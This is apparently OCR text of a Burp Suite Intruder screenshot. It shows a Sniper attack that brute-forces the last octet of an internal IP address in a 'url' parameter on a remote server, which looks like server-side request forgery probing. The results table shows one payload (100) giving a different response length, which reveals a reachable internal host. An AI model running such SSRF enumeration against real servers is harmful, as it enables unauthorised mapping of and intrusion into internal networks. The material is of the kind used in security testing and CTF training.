 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /?url=172.73.23.§21§ HTTP/1.1
2 Host: 124.222.24.150:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Add §
Clear §
Auto §
Refresh
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
98 97 200 1913
99 98 200 1913
100 99 200 1913
101 100 200 2294
102 101 200 1913
103 102 200 1913
104 103 200 1913
105 104 200 1913
106 105 200 1913
107 106 200 1913
Request Response
Raw Params Headers Hex
1 GET /?url=172.73.23.100 HTTP/1.1
2 Host: 124.222.24.150:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10